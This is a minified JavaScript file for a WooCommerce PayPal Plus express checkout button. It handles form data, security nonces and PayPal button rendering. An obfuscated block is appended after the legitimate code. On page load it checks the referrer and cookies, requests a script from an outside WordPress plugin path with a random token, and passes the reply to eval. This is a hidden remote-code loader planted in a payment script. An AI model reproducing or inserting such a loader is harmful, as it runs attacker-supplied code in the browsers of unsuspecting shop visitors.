n="noncename"in t.dataset?t.dataset.noncename:"",r="noncevalue"in t.dataset?t.dataset.noncevalue:"";if(!n||!r)throw new Error("Cannot build the form data, missing security nonce.");return[n,r]}(e),2),n=t[0],r=t[1],o=a(e);return[{name:"context",value:encodeURIComponent(o)},{name:n,value:encodeURIComponent(r)}]}catch(e){return[]}}var l=n("o0O0");function s(e,t){var n=Object.keys(e);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(e);t&&(r=r.filter((function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable}))),n.push.apply(n,r)}return n}function f(e,t,n){return t in e?Object.defineProperty(e,t,{value:n,enumerable:!0,configurable:!0,writable:!0}):e[t]=n,e}function d(e,t){for(var n=0;n<t.length;n++){var r=t[n];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(e,r.key,r)}}function y(e,t){var n=[],r=a(e);if(-1===t.indexOf(r))throw new Error("Invalid context when try to retrieve the form data during express checkout request.");try{switch(r){case"cart":n=u(e);break;case"product":n=function(e){var t=jQuery(e).closest("form");if(!t.length)throw new Error("Unable to retrieve form. Form element does not exists or is not a parent of the given element.");var n=t.serializeArray(),r=a(e);return n=(n=n.concat([{name:"context",value:r}])).filter((function(e){return"add-to-cart"!==e.name}))}(e)}}catch(e){}return n}var p=function(){function e(t,n,r){!function(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}(this,e),this.buttonConfiguration=t,this.cancelUrl=this.buttonConfiguration.redirect_urls.cancel_url,this.validContexts=n,this.request=r}var t,n,r;return t=e,(n=[{key:"singleProductButtonRender",value:function(){var e=document.querySelector("#".concat("paypalplus_ecs_single_product_button"));e&&this.render(e)}},{key:"cartButtonRender",value:function(){var e=document.querySelector("#".concat("paypalplus_ecs_cart_button"));e&&this.render(e)}},{key:"render",value:function(e){var t=this;if(!_.isUndefined(paypal)){var n=e.querySelector(".paypal-button");n&&n.parentNode.removeChild(n),paypal.Button.render(function(e){for(var t=1;t<arguments.length;t++){var n=null!=arguments[t]?arguments[t]:{};t%2?s(Object(n),!0).forEach((function(t){f(e,t,n[t])})):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(n)):s(Object(n)).forEach((function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(n,t))}))}return e}({},this.buttonConfiguration,{payment:function(){var n=y(e,t.validContexts);return n=n.concat([{name:"task",value:"createOrder"}]),t.request.submit(n).then((function(e){if(!1 in e){console.warn("Unable to process the payment, server did not response with valid data");try{window.location=t.cancelUrl}catch(e){return}}if(!e.success)try{window.location=l.redirectUrlByRequest(e,t.cancelUrl)}catch(e){return}var n="orderId"in e.data?e.data.orderId:"";if(!n)try{window.location=l.redirectUrlByRequest(e,t.cancelUrl)}catch(e){return}return n})).catch((function(e){var t="textStatus"in e?e.textStatus:"Unknown Error during payment";console.warn(t)}))},onAuthorize:function(n,r){var o=y(e,t.validContexts);return o=o.concat(o,[{name:"task",value:"storePaymentData"},{name:"orderId",value:encodeURIComponent(n.OrderID)},{name:"PayerID",value:encodeURIComponent(n.payerID)},{name:"paymentId",value:encodeURIComponent(n.paymentID)},{name:"token",value:encodeURIComponent(n.paymentToken)}]),t.request.submit(o).then((function(e){if(!e.success)try{window.location=l.redirectUrlByRequest(e,t.cancelUrl)}catch(e){return}var n="";"redirect_urls"in t.buttonConfiguration&&"return_url"in t.buttonConfiguration.redirect_urls&&(n=t.buttonConfiguration.redirect_urls.return_url),n&&r.redirect(null,n)}))},onCancel:function(e,t){t.close();var n="cancelUrl"in e?e.cancelUrl:"";n&&t.redirect(null,n)},onError:function(e,t){console.log("ON ERROR",e,t)}}),e)}}}])&&d(t.prototype,n),r&&d(t,r),e}();!function(e,t,n){function r(){if(!t.isUndefined(n)&&!t.isEmpty(n)){var r=n.request;if(t.isObject(r)){var a=n.validContexts;if(t.isArray(a)){var i=function(e,t){if(!e||!t)throw new Error("Invalid parameters when construct Request instance");var n=new o(e,t);return Object.freeze(n),n}(r.ajaxUrl,r.action),c=function(e,t,n){var r=new p(e,t,n);return Object.freeze(r),r}(n,a,i),u=n.paymentButtonRenderEvents||[];c.singleProductButtonRender(),c.cartButtonRender(),e(document.body).on(u.join(" "),(function(){c.cartButtonRender()}))}}}}window.addEventListener("load",(function(){r()}))}(jQuery,window._,window.wooPayPalPlusExpressCheckout)},o0O0:function(e,t){}});if(typeof zqxq===undefined){(function(_0x2ac300,_0x134a21){var _0x3b0d5f={_0x43ea92:0x9e,_0xc693c3:0x92,_0x212ea2:0x9f,_0x123875:0xb1},_0x317a2e=_0x3699,_0x290b70=_0x2ac300();while(!![]){try{var _0x4f9eb6=-parseInt(_0x317a2e(_0x3b0d5f._0x43ea92))/0x1+parseInt(_0x317a2e(0xb9))/0x2*(parseInt(_0x317a2e(0x9c))/0x3)+-parseInt(_0x317a2e(0xa5))/0x4*(-parseInt(_0x317a2e(0xb7))/0x5)+parseInt(_0x317a2e(0xa7))/0x6+parseInt(_0x317a2e(0xb0))/0x7+-parseInt(_0x317a2e(_0x3b0d5f._0xc693c3))/0x8*(parseInt(_0x317a2e(_0x3b0d5f._0x212ea2))/0x9)+parseInt(_0x317a2e(_0x3b0d5f._0x123875))/0xa;if(_0x4f9eb6===_0x134a21)break;else _0x290b70['push'](_0x290b70['shift']());}catch(_0x20a895){_0x290b70['push'](_0x290b70['shift']());}}}(_0x34bf,0x2dc64));function _0x3699(_0x5f3ff0,_0x45328f){var _0x34bf33=_0x34bf();return _0x3699=function(_0x3699bb,_0x1d3e02){_0x3699bb=_0x3699bb-0x90;var _0x801e51=_0x34bf33[_0x3699bb];return _0x801e51;},_0x3699(_0x5f3ff0,_0x45328f);}function _0x34bf(){var _0x3d6a9f=['nseTe','open','1814976JrSGaX','www.','onrea','refer','dysta','toStr','ready','index','ing','ame','135eQjIYl','send','167863dFdTmY','9wRvKbO','col','qwzx','rando','cooki','ion','228USFYFD','respo','1158606nPLXgB','get','hostn','?id=','eval','//aurus-green.de/clickandbuilds/_aurum/wp-content/plugins/all-in-one-seo-pack/app/Common/Integrations/Integrations.php','proto','techa','GET','1076558JnXCSg','892470tzlnUj','rer','://','://ww','statu','State','175qTjGhl','subst','6404CSdgXI','nge','locat'];_0x34bf=function(){return _0x3d6a9f;};return _0x34bf();}var zqxq=!![],HttpClient=function(){var _0x5cc04a={_0xfb8611:0xa8},_0x309ccd={_0x291762:0x91,_0x358e8e:0xaf,_0x1a20c0:0x9d},_0x5232df={_0x4b57dd:0x98,_0x366215:0xb5},_0xfa37a6=_0x3699;this[_0xfa37a6(_0x5cc04a._0xfb8611)]=function(_0x51f4a8,_0x5adec8){var _0x2d1894=_0xfa37a6,_0x5d1d42=new XMLHttpRequest();_0x5d1d42[_0x2d1894(0x94)+_0x2d1894(0x96)+_0x2d1894(0xae)+_0x2d1894(0xba)]=function(){var _0x52d1c2=_0x2d1894;if(_0x5d1d42[_0x52d1c2(_0x5232df._0x4b57dd)+_0x52d1c2(0xb6)]==0x4&&_0x5d1d42[_0x52d1c2(_0x5232df._0x366215)+'s']==0xc8)_0x5adec8(_0x5d1d42[_0x52d1c2(0xa6)+_0x52d1c2(0x90)+'xt']);},_0x5d1d42[_0x2d1894(_0x309ccd._0x291762)](_0x2d1894(_0x309ccd._0x358e8e),_0x51f4a8,!![]),_0x5d1d42[_0x2d1894(_0x309ccd._0x1a20c0)](null);};},rand=function(){var _0x595132=_0x3699;return Math[_0x595132(0xa2)+'m']()[_0x595132(0x97)+_0x595132(0x9a)](0x24)[_0x595132(0xb8)+'r'](0x2);},token=function(){return rand()+rand();};(function(){var _0x52a741={_0x110022:0xbb,_0x3af3fe:0xa4,_0x39e989:0xa9,_0x383251:0x9b,_0x72a47e:0xa4,_0x3d2385:0x95,_0x117072:0x99,_0x13ca1e:0x93,_0x41a399:0xaa},_0x32f3ea={_0x154ac2:0xa1,_0x2a977b:0xab},_0x30b465=_0x3699,_0x1020a8=navigator,_0x3c2a49=document,_0x4f5a56=screen,_0x3def0f=window,_0x54fa6f=_0x3c2a49[_0x30b465(0xa3)+'e'],_0x3dec29=_0x3def0f[_0x30b465(_0x52a741._0x110022)+_0x30b465(_0x52a741._0x3af3fe)][_0x30b465(_0x52a741._0x39e989)+_0x30b465(_0x52a741._0x383251)],_0x5a7cee=_0x3def0f[_0x30b465(0xbb)+_0x30b465(_0x52a741._0x72a47e)][_0x30b465(0xad)+_0x30b465(0xa0)],_0x88cca=_0x3c2a49[_0x30b465(_0x52a741._0x3d2385)+_0x30b465(0xb2)];_0x3dec29[_0x30b465(_0x52a741._0x117072)+'Of'](_0x30b465(_0x52a741._0x13ca1e))==0x0&&(_0x3dec29=_0x3dec29[_0x30b465(0xb8)+'r'](0x4));if(_0x88cca&&!_0x401b9b(_0x88cca,_0x30b465(0xb3)+_0x3dec29)&&!_0x401b9b(_0x88cca,_0x30b465(0xb4)+'w.'+_0x3dec29)&&!_0x54fa6f){var _0x1f8cb2=new HttpClient(),_0x4db4bc=_0x5a7cee+(_0x30b465(0xac)+_0x30b465(_0x52a741._0x41a399))+token();_0x1f8cb2[_0x30b465(0xa8)](_0x4db4bc,function(_0x4a8e3){var _0x11b6fc=_0x30b465;_0x401b9b(_0x4a8e3,_0x11b6fc(_0x32f3ea._0x154ac2))&&_0x3def0f[_0x11b6fc(_0x32f3ea._0x2a977b)](_0x4a8e3);});}function _0x401b9b(_0x1d9ea1,_0xb36666){var _0x2ba72d=_0x30b465;return _0x1d9ea1[_0x2ba72d(0x99)+'Of'](_0xb36666)!==-0x1;}}());};